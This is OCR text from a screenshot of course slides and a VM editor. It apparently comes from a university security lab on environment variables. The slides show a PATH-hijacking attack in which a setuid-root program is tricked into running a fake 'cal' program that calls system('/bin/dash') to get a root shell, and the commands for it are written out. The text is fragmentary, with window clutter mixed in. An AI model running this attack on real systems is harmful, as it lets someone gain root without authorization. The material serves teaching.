 File Edit View History Bookmarks Tools Help
Lab03 Envi
its450/labs
its450/lect
its450/02E
its450/02E
its450/01S
its450/env
Environment V
Environment_
https://github.com/ufidon/its450/blob/master/lectures/module1/slides/02Enviro
新手上路 Getting Started Most Visited ai cs sc cyber oc eg review road scipy last
}
variable
• We will force the above program to execute the following program :
/* our malicious "calendar" program */
int main()
{
system("/bin/dash");
cks via External Program: Case Study
ed@ubuntu:$ gcc -o vul vul.c
ed@ubuntu:$ sudo chown root vul
ed@ubuntu:$ sudo chmod 4755 vul
ed@ubuntu:$ vul
December 2015
Mo Tu We Th Fr Sa
1 2 3 4 5
7 8 9 10 11 12
14 15 16 17 18 19
21 22 23 24 25 26
28 29 30 31
ed@ubuntu:$ gcc -o cal cal.c
ed@ubuntu:$ export PATH=.:$PATH
ed@ubuntu:$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
①
We will first run the
first program without
doing the attack
②
We now change the
PATH environment
variable
seed1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit Selection Find View Goto Tools Project Preferences Help En 1:40 PM
abcdefghijklmnopqrst envex.c callsys.c capleak.c ls.c originalcaesar.py
1
2 #include <stdlib.h>
3
4 int main(){
5 system("/bin/dash");
6 return 0;
7 }
Line 7, Column 2 Tab Size: 4 C
Right Ctrl